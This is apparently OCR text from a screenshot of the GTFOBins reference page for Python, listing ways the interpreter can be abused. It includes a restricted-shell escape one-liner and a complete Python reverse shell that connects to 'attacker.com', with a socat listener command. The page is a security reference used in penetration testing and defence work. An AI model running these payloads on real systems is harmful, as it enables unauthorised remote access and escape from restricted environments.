 gtfobins - Yahoo India Search Re
python | GTFOBins
gtfobins.github.io/gtfobins/python/
Clipt
Cyber Security Febr...
Exploit Database -...
List of TCP and UDP...
Chrome Web Store...
Youtube Whisper -...
.. / python
Star 8,119
Shell Reverse shell File upload File download File write File read Library load SUID Sudo Capabilities
The payloads are compatible with both Python version 2 and 3.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
python -c 'import os; os.system("/bin/sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
python -c 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")'
File upload
It can exfiltrate files on the network.
15°C
Mostly cloudy
Search
31
DELL
ENG
IN
05:26
01-04-2023